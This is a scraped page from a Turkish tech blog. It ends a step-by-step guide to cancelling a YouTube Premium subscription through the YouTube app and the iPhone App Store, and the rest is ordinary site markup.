<li>Sağ üst köşedeki avatarınıza ve ardından &#8220;Ücretli Üyelikler&#8221;e dokunun.</li>
<li>YouTube Premium bölümünde &#8220;Yönet&#8221;e dokunun.</li>
<li>İptal bağlantısına dokunabileceğiniz bir tarayıcıda üyelik sayfasını açmak için “Yönet”e dokunun.</li>
<li>Üyelik sayfası tarayıcıda açıldıktan sonra “Üyeliği İptal Et” seçeneğine dokunun. “Evet”e dokunarak bunu yapmak istediğinizi onaylayın.</li>
</ol>
 <h3><span id="iPhone_App_Store8217dan_YouTube_Premium_Nasil_Iptal_Edilir">iPhone App Store&#8217;dan YouTube Premium Nasıl İptal Edilir?</span></h3>
 <ol>
<li>iPhone&#8217;unuzda App Store uygulamasını başlatın.</li>
<li>Sağ üst köşedeki avatarınıza dokunun.</li>
<li>“Abonelikleri Yönet”e dokunun.</li>
<li>“YouTube Premium”a dokunun.</li>
<li>&#8220;Aboneliği İptal Et&#8221;e ve ardından işlemi tamamlamak için &#8220;Onayla&#8221;ya dokunun.</li>
</ol> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;YouTube Premium Aboneliği Nasıl İptal Edilir?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="2523"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.263</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=YouTube Premium Aboneliği Nasıl İptal Edilir? @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=YouTube Premium Aboneliği Nasıl İptal Edilir? %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg&description=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&text=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&title=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&title=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&name=YouTube Premium Aboneliği Nasıl İptal Edilir?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/editorece/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/editorece/"><span class="post-author-name">Ece Saygin</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/iphone-kamera-calismiyor-sorunu-nasil-duzeltilir/" rel="prev">&#8216;iPhone Kamera Çalışmıyor&#8217; Sorunu Nasıl Düzeltilir?</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/whatsappta-engellendiginizi-nasil-anlarsiniz/" rel="next">WhatsApp&#8217;ta Engellendiğinizi Nasıl Anlarsınız?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_8738677_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_8738677_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_8738677_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_8738677_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;279&quot;:&quot;tarim-garaj-279x220.png&quot;,&quot;357&quot;:&quot;tarim-garaj-357x210.png&quot;,&quot;750&quot;:&quot;tarim-garaj-750x430.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli">
			<span class="post-title">
				Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli			</span>
	</a>
	</p></div>
</div >
<div  class="post-8219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="BYD yeni elektrikli SUV Sealion 05 EV&#039;yi tanıttı" title="BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-86x64.jpg&quot;,&quot;210&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-210x136.jpg&quot;,&quot;279&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-279x220.jpg&quot;,&quot;357&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-357x210.jpg&quot;,&quot;750&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti-750x430.jpg&quot;,&quot;1280&quot;:&quot;BYD-Sealion-05-500-Km-Fazla-Menzili-ile-Ortaya-Cikti.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/byd-yeni-elektrikli-suv-sealion-05-evyi-tanitti/" title="BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı">
			<span class="post-title">
				BYD yeni elektrikli SUV Sealion 05 EV&#8217;yi tanıttı			</span>
	</a>
	</p></div>
</div >
<div  class="post-8215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" title="Bilgisayarın Hızlı Açılmasını Ne Sağlar?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-86x64.jpg&quot;,&quot;210&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-210x136.jpg&quot;,&quot;279&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-279x220.jpg&quot;,&quot;357&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-357x210.jpg&quot;,&quot;750&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar-750x430.jpg&quot;,&quot;1280&quot;:&quot;Bilgisayarin-Hizli-Acilmasini-Ne-Saglar.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/bilgisayarin-hizli-acilmasini-ne-saglar/" title="Bilgisayarın Hızlı Açılmasını Ne Sağlar?">
			<span class="post-title">
				Bilgisayarın Hızlı Açılmasını Ne Sağlar?			</span>
	</a>
	</p></div>
</div >
<div  class="post-8147 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="Xiaomi&#039;nin ilk çocuk saati duyuruldu" title="Xiaomi&#8217;nin ilk çocuk saati duyuruldu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-86x64.png&quot;,&quot;210&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-210x136.png&quot;,&quot;279&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-279x220.png&quot;,&quot;357&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-357x210.png&quot;,&quot;750&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti-750x430.png&quot;,&quot;1280&quot;:&quot;Redmi-Ilk-Cocuk-Akilli-Saatini-Tanitti.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/xiaominin-ilk-cocuk-saati-duyuruldu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/xiaominin-ilk-cocuk-saati-duyuruldu/" title="Xiaomi&#8217;nin ilk çocuk saati duyuruldu">
			<span class="post-title">
				Xiaomi&#8217;nin ilk çocuk saati duyuruldu			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1800092803 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2523],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[32],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"09c84a5","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1800092803"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1800092803" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_8738677_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_8738677_2">
			<script>var bs_deferred_loading_bsd_relatedposts_8738677_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"03a78af","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-2523" class="comments-template">
	
		<div id="comments" class="comments-wrap">

							<div class="section-heading sh-t4 sh-s5"><span
							class="h-text">1 yorum</span></div>
			
			<ol class="comment-list">
				<li id="comment-628" class="pingback even thread-even depth-1">

	<div>
		<div class="comment-meta">
			<cite class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://guncelpaylasimcom.wordpress.com/2022/03/09/youtube-premium-aboneligi-nasil-iptal-edilir-2/" class="url" rel="ugc external nofollow">YouTube Premium Aboneliği Nasıl İptal Edilir? &#8211; Güncel Paylaşım</a></cite>
			<time class="comment-published" datetime="2022-03-09T04:05:44+03:00" title="Çarşamba, Mart 9, 2022, 4:05 am" itemprop="commentTime"><i
						class="fa  fa-calendar"></i> 4 yıl önce			</time>
		</div><!-- .comment-meta -->

		<div class="comment-content" itemprop="commentText">
			<p>[&#8230;] View On WordPress [&#8230;]</p>
		</div><!-- .comment-content -->

		<div class="comment-footer">
					</div><!-- .comment-footer -->
	</div>

</li><!-- .comment -->			</ol><!-- .comment-list -->

			
		</div><!-- .comments-wrap-->

	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/youtube-premium-aboneligi-nasil-iptal-edilir-2/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='2523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="24ec201f7f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-3683 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Netflix&#039;te Discord&#039;da Ekran Paylaşımı Nasıl Yapılır" title="Netflix&#8217;te Discord&#8217;da Ekran Paylaşımı Nasıl Yapılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/09/Netflix-Discord-Ekran-Paylasimi-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Netflix-Discord-Ekran-Paylasimi-86x64.jpg&quot;,&quot;210&quot;:&quot;Netflix-Discord-Ekran-Paylasimi-210x136.jpg&quot;,&quot;1280&quot;:&quot;Netflix-Discord-Ekran-Paylasimi.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/netflixte-discordda-ekran-paylasimi-nasil-yapilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/netflixte-discordda-ekran-paylasimi-nasil-yapilir/" class="post-url post-title">
			Netflix&#8217;te Discord&#8217;da Ekran Paylaşımı Nasıl&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-5958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="AirPods&#039;unuzu PS4&#039;e Bağlama" title="AirPods&#8217;unuzu PS4&#8217;e Bağlama" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/12/PlayStation-AirPods-Baglanir-mi-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;PlayStation-AirPods-Baglanir-mi-86x64.jpg&quot;,&quot;210&quot;:&quot;PlayStation-AirPods-Baglanir-mi-210x136.jpg&quot;,&quot;1280&quot;:&quot;PlayStation-AirPods-Baglanir-mi.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/airpodsunuzu-ps4e-baglama/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/airpodsunuzu-ps4e-baglama/" class="post-url post-title">
			AirPods&#8217;unuzu PS4&#8217;e Bağlama		</a>
		</p>	</div>
	</div >
	<div class="post-5691 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="X&#039;den Videolar Nasıl İndirilir?" title="X&#8217;den Videolar Nasıl İndirilir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/10/X-Video-Indirme-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;X-Video-Indirme-86x64.jpg&quot;,&quot;210&quot;:&quot;X-Video-Indirme-210x136.jpg&quot;,&quot;1280&quot;:&quot;X-Video-Indirme.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/xden-videolar-nasil-indirilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/xden-videolar-nasil-indirilir/" class="post-url post-title">
			X&#8217;den Videolar Nasıl İndirilir?		</a>
		</p>	</div>
	</div >
	<div class="post-4956 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="2023&#8217;te Trend Olan Erkek Çocuk Yatak Odası Fikirleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/05/Erkek-Cocuk-Yatak-Odasi-Fikirleri-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Erkek-Cocuk-Yatak-Odasi-Fikirleri-86x64.jpg&quot;,&quot;210&quot;:&quot;Erkek-Cocuk-Yatak-Odasi-Fikirleri-210x136.jpg&quot;,&quot;1200&quot;:&quot;Erkek-Cocuk-Yatak-Odasi-Fikirleri.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/2023te-trend-olan-erkek-cocuk-yatak-odasi-fikirleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/2023te-trend-olan-erkek-cocuk-yatak-odasi-fikirleri/" class="post-url post-title">
			2023&#8217;te Trend Olan Erkek Çocuk Yatak Odası Fikirleri		</a>
		</p>	</div>
	</div >
	<div class="post-2827 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Windows 10 Yazı Boyutu Değiştirme" title="Windows 10 Yazı Boyutu Değiştirme" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/04/Windows-10-Yazi-Boyutu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Windows-10-Yazi-Boyutu-86x64.jpg&quot;,&quot;210&quot;:&quot;Windows-10-Yazi-Boyutu-210x136.jpg&quot;,&quot;1280&quot;:&quot;Windows-10-Yazi-Boyutu.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/windows-10-yazi-boyutu-degistirme/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/windows-10-yazi-boyutu-degistirme/" class="post-url post-title">
			Windows 10 Yazı Boyutu Değiştirme		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
